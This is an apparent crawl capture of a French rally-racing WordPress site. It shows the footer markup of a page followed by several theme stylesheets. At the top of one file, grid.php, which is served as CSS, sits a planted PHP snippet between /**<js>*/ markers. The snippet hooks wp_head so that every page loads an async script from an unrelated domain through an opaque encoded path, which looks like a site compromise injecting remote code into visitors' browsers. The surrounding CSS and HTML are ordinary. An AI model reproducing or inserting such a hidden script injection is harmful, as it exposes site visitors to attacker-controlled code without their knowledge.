								<a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/P1010522red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" class="alignleft" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/" class="recentlink">LM STORY 2013. Alpine A 441, embarquez à bord !</a></h4>
																						<p>Des soucis de mise au point moteur mais un réel plaisir d&rsquo;entendre le V6 gordini chanter...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/duboisbeaujolaislogo.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" class="alignleft" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/" class="recentlink">Vivez la 3ème montée de la course de côte du Be...</a></h4>
																						<p>Anthony, de retour en Championnat de France de la Montagne, améliore son meilleur chrono dans la 3 è...</p>
														</div>
				</div>
						</div>
				</div></div>
		</div>
		</div>
</div></div><div class="footwrapper"><div class="wrapper" id="wrapper-11">
<div class="container_12" id="container-11">
		<div class="grid_4" id="col-11-1">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Roadbook</h3>			<div class="textwidget"></div>
		</div>       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       	    		<div class="vertical-menu">
    		<ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>    		</div>
    		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-3" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		<div class="grid_4" id="col-11-2">
			<div class="colwrapper"><div class="widget widget_ultimatumform inner-container"> <h3 class="element-title">Newsletter</h3><div class='uforms'><form id='uform_1' method='post' action='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/ajax/sendmail.php' class='ultimate_form'><div class='element_50cf2dd436d58 textbox'><label for='Nom'>Nom</label><br /><input type='text' name='Nom' title='' value='' id='Nom' class='required'  /></div><div class='element_50cf2dd7088be textbox'><label for='Email'>Email</label><br /><input type='text' name='Email' title='' value='' id='Email' class='required email'  /></div><div class='form-submit'><input type='hidden' name='uformid' value='1' /><input type='submit' class='button hover' value='Inscrivez-moi ! ' /></div></form></div></div></div>
		</div>
		<div class="grid_4" id="col-11-3">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Retrouvez-nous sur Facebook</h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FRallyspirit%2F309055495872087&amp;width=292&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=false&amp;appId=315044015899" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div></div>
		</div>
		</div>
</div><div class="wrapper" id="wrapper-12">
<div class="container_12" id="container-12">
		<div class="grid_12" id="col-12-1">
			<div class="colwrapper"><div class="widget widget_text inner-container">			<div class="textwidget">Création : <a href="http://www.site-ergo.com">Ergo</a></div>
		</div></div>
		</div>
		</div>
</div></div>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.tools.min.js?ver=6.1.9' id='jquery-tools-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9' id='theme.js-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/ddsmoothmenu.js?ver=6.1.9' id='jquery-smooth-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/admin/js/jqueryforms.js?ver=6.1.9' id='jquery-forms-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.validate.min.js?ver=6.1.9' id='jquery-validate-js'></script>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rallyspirit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rallyspirit.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css
body_size: 153
content:
/*
Theme Name: Ultimatum
Description: 
Author: <a href="http://www.wonderfoundry.com">WonderFoundry</a>
Version: 2.3.55
Author URI: http://www.wonderfoundry.com
Tags: buddypress
*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&ver=6.1.9&thm=2
body_size: 504
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
.container_12{margin-left:auto;margin-right:auto;width:980px}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:0px;margin-right:0px}
.alpha{margin-left:0}.omega{margin-right:0}
.container_12 .grid_3{width:245px}
.container_12 .grid_4{width:326.66666666667px}
.container_12 .grid_6{width:490px}
.container_12 .grid_8{width:653.33333333333px}
.container_12 .grid_9{width:735px}
.container_12 .grid_12{width:980px}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}
.clearfix:after,.container_12:after{clear:both}
.clearfix,.container_12{zoom:1}
.regular-nav {display:block}
	.ultimatum-responsive-menu{display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9
body_size: 1875
content:
/*Horizontal Mega*/
.wfm-mega-menu ul, .wfm-mega-menu ul li {list-style: none;}
.wfm-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100;}
.wfm-mega-menu ul li ul {display: none;}
.wfm-mega-menu .sub {display: none;}
.wfm-mega-menu .sub ul {display: block;}
.wfm-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-mega-menu ul, .wfm-mega-menu ul, .wfm-mega-menu ul li {margin: 0; padding: 0; border: none;}
.wfm-mega-menu ul.menu {width: 100%; height: 30px;position: relative;}
.wfm-mega-menu ul li {float: left; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-mega-menu ul li a {float: left; display: block; color: #000; padding: 12px 18px 12px 18px; text-decoration: none;}
.wfm-mega-menu ul li a.wf-mega {position: relative;}
.wfm-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; right: 5px; width: 8px; height: 6px; background: url(../images/hmm/arrow.png) no-repeat 0 100%;}
.wfm-mega-menu ul li.mega-hover a, .wfm-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-mega-menu ul li.mega-hover a .wf-mega-icon {background-position: 0 100%;}
.wfm-mega-menu ul li .sub-container {position: absolute;}
.wfm-mega-menu ul li .sub { padding: 20px 20px 20px 10px;}
.wfm-mega-menu ul li .sub-container.mega .sub {padding: 20px 0px 10px 10px;}
.wfm-mega-menu ul.full-width li .sub-container.mega .sub {margin-right: -2px;}
.wfm-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-mega-menu ul li .sub li {list-style: none; float: none; width: 170px; font-size: 1em; font-weight: normal;}
.wfm-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 7px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a, .wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
	position:relative;
	outline: none;
	overflow: visible;
	cursor: pointer;
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	-moz-user-select: none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	padding: 5px 5px 5px 5px;
	text-transform: uppercase;}
.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #a32403; text-shadow: none;}
.wfm-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-mega-menu ul li .sub{}

.wfm-mega-menu ul li .sub-container.non-mega .sub {padding: 20px 10px 20px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 7px 10px;}
/* Vertical Mega*/
.wfm-vertical-mega-menu ul, .wfm-vertical-mega-menu ul li {list-style: none;}
.wfm-vertical-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100}
.wfm-vertical-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-vertical-mega-menu ul ul, .wfm-vertical-mega-menu ul li, .wfm-vertical-mega-menu ul li .sub ul {margin: 0; padding: 0; border: none;}
.wfm-vertical-mega-menu ul.menu.left, .wfm-vertical-mega-menu ul.menu.right {position: relative; margin: 0; padding: 0;}
.wfm-vertical-mega-menu ul li {float: none; display: block; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-vertical-mega-menu ul li a {float: none; display: block; color: #222; text-shadow: 1px 1px 1px #fff; text-decoration: none;}
.wfm-vertical-mega-menu ul.left li a {padding: 12px 10px 12px 15px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul.right li a {padding: 12px 15px 12px 5px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul li a.wf-mega {position: relative;}
.wfm-vertical-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; width: 6px; height: 8px;}
.wfm-vertical-mega-menu ul.left li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat 0 0; left: 15px;}
.wfm-vertical-mega-menu ul.right li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat -18px 0; right: 15px;}
.wfm-vertical-mega-menu ul li.mega-hover a, .wfm-vertical-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul.left li.mega-hover a.wf-mega {border-left-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.right li.mega-hover a.wf-mega {border-right-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon {background-position: 0 0;}
.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon {background-position: -18px 0;}
.wfm-vertical-mega-menu ul.right li .sub-container {position: absolute;-webkit-border-bottom-right-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-topright: 5px;border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
.wfm-vertical-mega-menu ul.left li .sub-container {position: absolute;-webkit-border-bottom-left-radius: 5px;-webkit-border-top-left-radius: 5px;-moz-border-radius-bottomleft: 5px;-moz-border-radius-topleft: 5px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
.wfm-vertical-mega-menu ul li .sub {padding: 20px 10px 10px 20px;margin: 0;}
.wfm-vertical-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-vertical-mega-menu ul li .sub li {list-style: none; float: none; width: 160px; font-size: 1em; font-weight: normal;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-vertical-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 6px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #fff url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-vertical-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub {padding: 20px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 12px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; padding: 7px 5px 7px 22px; background: #fff url(../images/hmm/arrow_on.png) no-repeat 6px 11px;}
/* Horizontal Drop Down */
.ddsmoothmenuh{width: 100%;float:left;}
.ddsmoothmenuh ul{z-index:100;margin: 0;padding: 0;list-style-type: none;float:right; margin-right:30px;}
.ddsmoothmenuh ul li{position: relative;display: inline;float: left;}
.ddsmoothmenuh ul li a{display: block;padding: 8px 10px;text-decoration: none;}
* html .ddsmoothmenuh ul li a{display: inline-block;}
.ddsmoothmenuh ul li a:link, .ddsmoothmenuh ul li a:visited{color: white;}
.ddsmoothmenuh ul li a.selected{background: black;color: white;}
.ddsmoothmenuh ul li a:hover{background: black;color: white;}
.ddsmoothmenuh ul li ul{position: absolute;left: 0;display: none;visibility: hidden;}
.ddsmoothmenuh ul li ul li{display: list-item;float: none;}
.ddsmoothmenuh ul li ul li ul{top: 0;}
.ddsmoothmenuh ul li ul li a{padding: 5px;margin: 0;border-top-width: 0;border-bottom: 1px solid gray;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuh{height: 1%;} /*Holly Hack for IE7 and below*/
.downarrowclass{position: absolute;top: 12px;right: 7px;}
.rightarrowclass{position: absolute;top: 6px;right: 5px;}
.ddshadow{position: absolute;left: 0;top: 0;width: 0;height: 0;background: silver;}
.toplevelshadow{opacity: 0.8;}
.ddsmoothmenuv ul{margin: 0;padding: 0;width: 100%;list-style-type: none;font: bold 12px Verdana;}
 .ddsmoothmenuv ul li{position: relative;}
.ddsmoothmenuv ul li a{display: block;overflow: auto;color: white;text-decoration: none;padding: 6px;border-bottom: 1px dotted #efefef;;background-color:#ffffff}
.ddsmoothmenuv ul li a:link, .ddsmoothmenuv ul li a:visited, .ddsmoothmenuv ul li a:active{color: white;}
.ddsmoothmenuv ul li a.selected{background: black;color: white;}
.ddsmoothmenuv ul li a:hover{background: black;color: white;}
.ddsmoothmenuv ul li ul{position: absolute;top: 0;font-weight: normal;visibility: hidden;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuv ul li { float: left; height: 1%; }
* html .ddsmoothmenuv ul li a { height: 1%; }
.horizontal-menu ul, .vertical-menu ul{list-style:none;padding:0;margin:0;}
.horizontal-menu ul li {float:left;padding: 0 5px 0 5px;border-left:1px solid;border-color:#FFFFFF;}
.horizontal-menu ul li:first-child {border:none;}
.vertical-menu ul{list-style: none;}
.vertical-menu ul ul {padding-left:10px;}
.vertical-menu ul li{border-bottom: 1px dotted #efefef;}
.vertical-menu ul li:first-child {border-top: none;}
.vertical-menu ul li:last-child {border-bottom: none;}
.vertical-menu ul li .sub-menu li a {font-size:0.95em;line-height:0.95em}
.vertical-menu a {padding: 10px;display: block;color: #fff;text-decoration: none;}
.vertical-menu a:hover {background: #111;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9
body_size: 5292
content:
/* The Nivo Slider styles */
.nivoSlider {position:relative;  width:980px;}
.nivoSlider img {position:absolute; top:0px; left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute; top:0px; left:0px; width:100%; height:100%; border:0; padding:0; margin:0; z-index:6; display:none;}
.nivo-slice {display:block; position:absolute; z-index:5; height:100%;}
.nivo-box {display:block; position:absolute; z-index:5;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
div.anythingSlider, .nivoSlider {position:relative;background:#fff url(../images/loading.gif) no-repeat 50% 50%;}
.nivoSlider img {position:absolute;top:0px;left:0px;display:none;}
.nivoSlider a {border:0;display:block;}
.nivo-controlNav {position:absolute;right:0;bottom:3px;}
.nivo-controlNav a {display:block;width:19px;height:20px;background:url(../images/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -20px;}
.nivo-directionNav a {display:block;width:100px;height:60px;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.nivo-nextNav:hover {background-position:0px 0px;}
a.nivo-prevNav {left:5px;background-image:url(../images/gray_prev.png);background-position:0px 0px;}
a.nivo-prevNav:hover {background-position:0px 0px;}
.nivo-caption {font-family: Helvetica, Arial, sans-serif;}
.nivo-caption a {color:#fff;border-bottom:1px dotted #fff;}
.nivo-caption a:hover {color:#fff;}
/** Nivo Themes*/
.nivoblue .nivo-controlNav a {background-image:url(../images/blue_pager.png)}
.nivoblue a.nivo-nextNav {background-image:url(../images/blue_next.png)}
.nivoblue a.nivo-prevNav	{background-image:url(../images/blue_prev.png)}
.nivogreen .nivo-controlNav a {background-image:url(../images/green_pager.png)}
.nivogreen a.nivo-nextNav {background-image:url(../images/green_next.png)}
.nivogreen a.nivo-prevNav	{background-image:url(../images/green_prev.png)}
.nivoorange .nivo-controlNav a {background-image:url(../images/orange_pager.png)}
.nivoorange a.nivo-nextNav {background-image:url(../images/orange_next.png)}
.nivoorange a.nivo-prevNav	{background-image:url(../images/orange_prev.png)}
.nivopurple .nivo-controlNav a {background-image:url(../images/purple_pager.png)}
.nivopurple a.nivo-nextNav {background-image:url(../images/purple_next.png)}
.nivopurple a.nivo-prevNav	{background-image:url(../images/purple_prev.png)}
.nivored .nivo-controlNav a {background-image:url(../images/red_pager.png)}
.nivored a.nivo-nextNav {background-image:url(../images/red_next.png)}
.nivored a.nivo-prevNav	{background-image:url(../images/red_prev.png)}
.nivoyellow .nivo-controlNav a {background-image:url(../images/yellow_pager.png)}
.nivoyellow a.nivo-nextNav {background-image:url(../images/yellow_next.png)}
.nivoyellow a.nivo-prevNav	{background-image:url(../images/yellow_prev.png)}

/* SlideDeck */
.skin-slidedeck {position: relative;padding: 11px 11px 11px 11px;background: url('../images/back.png') 0 0 #d7d7d7;border: 14px solid #fff;box-shadow: 0 0 5px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.skin-slidedeck dl.slidedeck {position: relative;width: 100%;height: 100%;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck > dd {position: relative;height: 294px;padding: 10px 15px;margin: 0;border-right: 5px solid #d7d7d7;background: url('../images/slides.png') bottom left #d7d7d7;overflow: hidden;}
.skin-slidedeck dl.slidedeck > dt {position: relative;cursor: pointer;height: 43px;line-height: 38px;font-size: 12px;font-weight: bold;font-family: "Futura Bold", Arial, Helvetica, sans-serif;text-transform: uppercase;letter-spacing: 1px;background: url('../images/spines.png') top left #d7d7d7;color: #505050;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover {color: #000;background-position: center left;}
.skin-slidedeck dl.slidedeck dt.spine.active, .skin-slidedeck dl.slidedeck dt.spine.active:hover {cursor: default;color: #fff;background-position: bottom left;}
.skin-slidedeck dl.slidedeck dt.spine .index {margin-bottom: 2px;font-size: 24px;font-weight: normal;font-family: Arial, Helvetica, sans-serif;color: #505050;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {margin-bottom: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover .index {color: #000000;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {color: #ffffff;}
.skin-slidedeck dl.slidedeck .activeCorner {margin-left: -6px;background-image: url('../images/corner.png');width: 12px;height: 25px;}

/** Anything */
.anythingBase { max-width: 32766px; }

div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {color: #000;text-indent:-5000px;}
.anythingControls ul a.cur {background-position:0 20px;}
div.anythingSlider .start-stop {display:none;}
div.anythingSlider.activeSlider .anythingWindow {border-color: #7C9127;}
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {}
div.anythingSlider {display: block;	margin: 0 auto;overflow: hidden !important;position: relative;}
div.anythingSlider .anythingWindow {overflow: hidden;position: relative;width: 100%;height: 100%;}
.anythingBase {background: transparent;list-style: none;position: absolute;top: 0;left: 0;margin: 0;padding: 0;}
.anythingBase .panel {background: transparent;display: block;overflow: hidden;float: left;padding: 0;margin: 0;}
div.anythingSlider .arrow {top: 50%;position: absolute;display: block;}
div.anythingSlider .arrow a {display: block;height: 30px;margin: -15px 2px 0 2px;width: 30px;text-align: center;outline: 0;}
div.anythingSlider .arrow a span {display: block; text-indent: -9999px;}
div.anythingSlider .back {left: 5px;}
div.anythingSlider .back a {background-position:0px 30px;background-image:url(../images/gray_prev.png);}
div.anythingSlider .back a:hover, div.anythingSlider .back a.hover {background-position: 0 0;}
div.anythingSlider .back.disabled {display: none;}
div.anythingSlider .forward {right: 5px;}
div.anythingSlider .forward a {background-position:0px 30px;background-image:url(../images/gray_next.png);}
div.anythingSlider .forward a:hover, div.anythingSlider .forward a.hover {background-position: 0 0;}
div.anythingSlider .forward.disabled {display: none;}
div.anythingSlider .anythingControls {position:absolute;outline: 0; display: none;margin-top:-22px;right:2px;}
div.anythingSlider .anythingControls ul { margin: 0 0 0 0; padding: 0; float: right; }
div.anythingSlider .anythingControls ul li { display: block;float:left;margin-left:2px; }
div.anythingSlider .anythingControls ul a {height: 20px;background-image: url(../images/gray_pager.png);width:19px;text-indent:-5000px;display:block;}
div.anythingSlider .anythingControls .anythingNavWindow {overflow: hidden; float: left;}
div.anythingSlider.rtl .anythingControls ul a { float: right; }
div.anythingSlider.rtl .anythingControls ul { float: left; }
div.anythingSlider.rtl .anythingWindow {direction: ltr;unicode-bidi: bidi-override;}
.anyCaption {background-color: #000000;opacity: 0.6;padding: 20px 0px 10px 0px;position: absolute;z-index: 100;width:100%;bottom: 0px;}
.anyCaption h3, .anyCaption p {padding-left:10px;padding-right:10px;color:#FFFFFF;margin-bottom: 10px;}
.slidertitle, .slidertext {margin-bottom: 10px;}
/** Anything Themes */
div.anythingSlider.Anygreen .back a {background-image: url(../images/green_prev.png)}
div.anythingSlider.Anygreen .forward a {background-image: url(../images/green_next.png)}
div.anythingSlider.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.anythingSlider.Anyblue .back a {background-image: url(../images/blue_prev.png)}
div.anythingSlider.Anyblue .forward a {background-image: url(../images/blue_next.png)}
div.anythingSlider.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.anythingSlider.Anyorange .back a {background-image: url(../images/orange_prev.png)}
div.anythingSlider.Anyorange .forward a {background-image: url(../images/orange_next.png)}
div.anythingSlider.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.anythingSlider.Anypurple .back a {background-image: url(../images/purple_prev.png)}
div.anythingSlider.Anypurple .forward a {background-image: url(../images/purple_next.png)}
div.anythingSlider.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.anythingSlider.Anyred .back a {background-image: url(../images/red_prev.png)}
div.anythingSlider.Anyred .forward a {background-image: url(../images/red_next.png)}
div.anythingSlider.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.anythingSlider.Anyyellow .back a {background-image: url(../images/yellow_prev.png)}
div.anythingSlider.Anyyellow .forward a {background-image: url(../images/yellow_next.png)}
div.anythingSlider.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}

/** Bx Slider **/
.bxtitle {text-align:center;padding:0 30px;margin-bottom:0;}
.bx-wrapper {padding-top:15px;}
.bx-next , .bx-prev{z-index:99}
.gray .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_next.png) no-repeat 0 -30px;}
.gray .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_prev.png) no-repeat 0 -30px;}
.green .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_next.png) no-repeat 0 -30px;}
.green .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_prev.png) no-repeat 0 -30px;}
.blue .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_next.png) no-repeat 0 -30px;}
